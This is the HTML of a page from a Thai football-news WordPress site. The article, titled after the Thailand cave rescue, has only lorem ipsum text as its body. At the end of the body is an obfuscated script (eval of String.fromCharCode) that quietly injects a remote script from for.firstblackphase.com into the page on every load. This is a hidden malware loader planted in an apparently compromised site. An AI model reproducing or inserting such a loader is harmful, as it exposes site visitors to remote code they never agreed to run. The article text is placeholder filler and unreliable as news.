                    <a href="https://www.hotscorethailand.com/" class="site-title-anchor"
                       rel="home">www.hotscorethailand.com</a>
                </p>
            
                            <p class="site-description">https://www.hotscorethailand.com</p>
                    </div>

                </div>
                                <div class="header-promotion">
                                            </div>
                        </div>
    </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
    <div class="container-wrapper">
        <div class="bottom-bar-flex">
            <div class="offcanvas-navigaiton">
                                <div class="af-bottom-head-nav">
                            <div class="navigation-container">
            <nav class="main-navigation clearfix">

                                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                        <a href="javascript:void(0)" class="aft-void-menu">
                                            <span class="screen-reader-text">
                                            Primary Menu                                        </span>
                                        <i class="ham"></i>
                                        </a>
                                    </span>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-764"><a href="https://www.hotscorethailand.com/">Home</a></li>
<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://www.hotscorethailand.com/%e0%b8%95%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%84%e0%b8%b0%e0%b9%81%e0%b8%99%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5/">ตารางคะแนนบอล</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">ข่าวฟุตบอล</a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9/">ข่าวบอลอังกฤษ</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">ข่าวฟุตบอลยุโรป</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%82%e0%b8%a5%e0%b8%81/">ข่าวฟุตบอลโลก</a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.hotscorethailand.com/%e0%b8%8b%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%82%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%95%e0%b8%b0/">ซื้อขายนักเตะ</a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://www.hotscorethailand.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/">ข่าวฟุตบอลไทย</a></li>
</ul></div>            </nav>
        </div>


                    </div>
            </div>
            <div class="search-watch">
                        <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://www.hotscorethailand.com/">
				<label>
					<span class="screen-reader-text">ค้นหาสำหรับ:</span>
					<input type="search" class="search-field" placeholder="ค้นหา &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="ค้นหา" />
			</form>                </div>
            </div>
        </div>

                    
                </div>
        </div>
    </div>
</div>
    

        </header>

        <!-- end slider-section -->
        
        <div id="content" class="container-wrapper">
        

    <div class="section-block-upper">
        <div id="primary" class="content-area">
            <main id="main" class="site-main">
                                    <article id="post-100" class="af-single-article post-100 post type-post status-publish format-video has-post-thumbnail hentry category-stories category-world tag-world post_format-post-format-video">

                        <div class="entry-content-wrap read-single social-after-title">

                                    <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                            <div class='af-post-format em-post-format'><i class='fas fa-play'></i></div>                            <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/stories/">
                                 Stories
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/world/">
                                 World
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">The full story of Thailand’s extraordinary cave rescue</h1>
                    
                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    
				
				Lorem ipsum dolor sit amet,sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat,  At vero eos et accusam et justo duo dolores et ea rebum.  Lorem ipsum dolor sit amet,  no sea takimata sanctus est Lorem ipsum dolor sit amet.  Stet clita kasd gubergren,  no sea takimata sanctus est Lorem ipsum dolor sit amet.  no sea takimata sanctus est Lorem ipsum dolor sit amet.  no sea takimata sanctus est Lorem ipsum dolor sit amet.  sed diam voluptua.  				                                </div>
                                                    
                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://www.hotscorethailand.com/author/admin/">
                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        8 ปี ago            </span>
            
            </span>
                                    <span class="min-read">2 min read</span>                                <div class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/the-full-story-of-thailands-extraordinary-cave-rescue/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            1006            </span>
        </a>
        </span>
            </div>
                                
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                    
                                                            <div class="read-img pos-rel">
                                                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="683" src="https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1.jpeg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="pexels-photo-316778" decoding="async" srcset="https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1.jpeg 1920w, https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1-300x200.jpeg 300w, https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1-1024x683.jpeg 1024w, https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1-768x512.jpeg 768w, https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1-1536x1024.jpeg 1536w, https://www.hotscorethailand.com/wp-content/uploads/2018/07/pexels-photo-316778-1-272x182.jpeg 272w" sizes="(max-width: 1024px) 100vw, 1024px" />                </div>
            
                                                                            </div>

                            
                            

    <div class="color-pad">
        <div class="entry-content read-details">
            <p>				Lorem ipsum dolor sit amet,sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, At vero eos et accusam et justo duo dolores et ea rebum. Lorem ipsum dolor sit amet, no sea takimata sanctus est Lorem ipsum dolor sit amet. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. sed diam voluptua.</p>
<p>Lorem ipsum dolor sit amet,sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, At vero eos et accusam et justo duo dolores et ea rebum. Lorem ipsum dolor sit amet, no sea takimata sanctus est Lorem ipsum dolor sit amet. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. sed diam voluptua. Lorem ipsum dolor sit amet,sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, At vero eos et accusam et justo duo dolores et ea rebum. Lorem ipsum dolor sit amet, no sea takimata sanctus est Lorem ipsum dolor sit amet. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. sed diam voluptua.</p>
<p>Lorem ipsum dolor sit amet,sed diam nonumy eirmod tempor invidunt ut labore et dolore magna aliquyam erat, At vero eos et accusam et justo duo dolores et ea rebum. Lorem ipsum dolor sit amet, no sea takimata sanctus est Lorem ipsum dolor sit amet. Stet clita kasd gubergren, no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. no sea takimata sanctus est Lorem ipsum dolor sit amet. sed diam voluptua.				<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hotscorethailand.com/tax-deadline-is-1-week-away-why-you-shouldnt-be-a-last-minute-filer/" rel="prev"><span class="em-post-navigation">Previous:</span> Tax deadline is 1 week away: Why you shouldn&#8217;t be a last-minute filer</a></div><div class="nav-next"><a href="https://www.hotscorethailand.com/why-local-us-newspapers-are-sounding-the-alarm/" rel="next"><span class="em-post-navigation">Next:</span> Why local US newspapers are sounding the alarm</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                        </div>

                        
                        
                        
                        
<div class="promotionspace enable-promotionspace">
    <div class="af-trending-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Trending Now</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    <div class="af-container-row clearfix">
                                    <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="มิเกลกล่าวว่า" decoding="async" loading="lazy" />                                            <span class="trending-no">1</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660805215147-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="โอบาเมย็องตั้งเป้า" decoding="async" loading="lazy" />                                            <span class="trending-no">2</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%82%e0%b8%ad%e0%b8%9a%e0%b8%b2%e0%b9%80%e0%b8%a1%e0%b8%a2%e0%b9%87%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%89%e0%b8%b2/">โอบาเมย็องตั้งเป้า ไปที่เชลซีเป็นครั้งสุดท้าย</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/freesnippingtool.com_capture_25660731145818-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="แฟรงค์ยอมรับ" decoding="async" loading="lazy" />                                            <span class="trending-no">3</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b9%81%e0%b8%9f%e0%b8%a3%e0%b8%87%e0%b8%84%e0%b9%8c%e0%b8%a2%e0%b8%ad%e0%b8%a1%e0%b8%a3%e0%b8%b1%e0%b8%9a/">แฟรงค์ยอมรับ ว่าเขา &#8216;ชอบที่จะได้ 40 ล้านปอนด์&#8217;</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        2 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">ปฏิบัติการคว้าตัว ลิเวอร์พูลเผชิญกับการแข่งขันกับอาร์เซนอลในการไล่ล่าโรมิโอ ลาเวีย</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-19-132933-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ปฏิบัติการคว้าตัว" decoding="async" loading="lazy" />                                            <span class="trending-no">4</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%9a%e0%b8%b1%e0%b8%95%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b9%89%e0%b8%b2%e0%b8%95%e0%b8%b1%e0%b8%a7/">ปฏิบัติการคว้าตัว ลิเวอร์พูลเผชิญกับการแข่งขันกับอาร์เซนอลในการไล่ล่าโรมิโอ ลาเวีย</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b9%8c/">การเริ่มต้นของเม้าท์ แมนฯ ยูไนเต็ด: เฟร็ดเปลี่ยนเอเย่นต์ท่ามกลางข่าวลือลาออก</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-12-121041-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="การเริ่มต้นของเม้าท์" decoding="async" loading="lazy" />                                            <span class="trending-no">5</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a3%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%95%e0%b9%89%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b9%8c/">การเริ่มต้นของเม้าท์ แมนฯ ยูไนเต็ด: เฟร็ดเปลี่ยนเอเย่นต์ท่ามกลางข่าวลือลาออก</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                                <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://www.hotscorethailand.com/%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/">อยู่ในการวางตัว การย้ายแมนฯยูไนเต็ดการเสนอราคาที่คาดหวัง</a>
                    <img width="150" height="150" src="https://www.hotscorethailand.com/wp-content/uploads/2023/07/Screenshot-2023-07-04-145936-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="อยู่ในการวางตัว" decoding="async" loading="lazy" />                                            <span class="trending-no">6</span>
                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/%e0%b8%ad%e0%b8%a2%e0%b8%b9%e0%b9%88%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%a7/">อยู่ในการวางตัว การย้ายแมนฯยูไนเต็ดการเสนอราคาที่คาดหวัง</a>
                        </h3>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        3 ปี ago            </span>
            
            </span>
                                                            </div>
                    
                    
                </div>
            </div>
        </div>

                                </div>
                        </div>
                                </div>
    </div>
</div>



                        
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    <div class="af-container-row clearfix">
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/searching-for-the-forgotten-heroes-of-world-war-two/">Searching for the forgotten heroes of World War Two</a>
                
                    <div class="post-format-and-min-read-wrap">
                        <div class='af-post-format em-post-format'><i class='fas fa-images'></i></div>                        <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/newsbeat/">
                                 Newsbeat
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/world/">
                                 World
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/searching-for-the-forgotten-heroes-of-world-war-two/">Searching for the forgotten heroes of World War Two</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        8 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/searching-for-the-forgotten-heroes-of-world-war-two/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            869            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/searching-for-the-angel-who-held-me-on-westminster-bridge/">Searching for the &#8216;angel&#8217; who held me on Westminster Bridge</a>
                
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/stories/">
                                 Stories
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
                            <a href="https://www.hotscorethailand.com/searching-for-the-angel-who-held-me-on-westminster-bridge/">Searching for the &#8216;angel&#8217; who held me on Westminster Bridge</a>
                        </h3>
                    </div>
                            <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        8 ปี ago            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
                    <span class="aft-view-count">
        <a href="https://www.hotscorethailand.com/searching-for-the-angel-who-held-me-on-westminster-bridge/">
            <i class="far fa-eye"></i>
            <span class="aft-show-hover">
            841            </span>
        </a>
        </span>

            </span>
                        </div>
                                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

            </div>


    </div>



    
        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">You may have missed</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.hotscorethailand.com/%e0%b8%a1%e0%b8%b4%e0%b9%80%e0%b8%81%e0%b8%a5%e0%b8%81%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%a7%e0%b9%88%e0%b8%b2/">มิเกลกล่าวว่า การฝึกซ้อมของ เอ็ดดี เอ็นเคเทียห์ ทำให้เขาพร้อมที่จะเล่นให้กับ อาร์เซนอล</a>
                <img width="300" height="183" src="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-300x183.png" class="attachment-medium size-medium wp-post-image" alt="มิเกลกล่าวว่า" decoding="async" loading="lazy" srcset="https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-300x183.png 300w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-1024x623.png 1024w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016-768x468.png 768w, https://www.hotscorethailand.com/wp-content/uploads/2023/08/freesnippingtool.com_capture_25660814203016.png 1347w" sizes="(max-width: 300px) 100vw, 300px" />
                    <div class="post-format-and-min-read-wrap">
                                                <span class="min-read">1 min read</span>                    </div>

                                            <div class="category-min-read-wrap">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5/">
                                 ข่าวฟุตบอล
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://www.hotscorethailand.com/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%9f%e0%b8%b8%e0%b8%95%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a2%e0%b8%b8%e0%b9%82%e0%b8%a3%e0%b8%9b/">
                                 ข่าวฟุตบอลยุโรป
                             </a>
                        </li></ul>                            </div>
                        </div>
                    
            </div>
            <div class="pad read-details color-tp-pad">

                    
                                    <div class="read-title">
                        <h3>
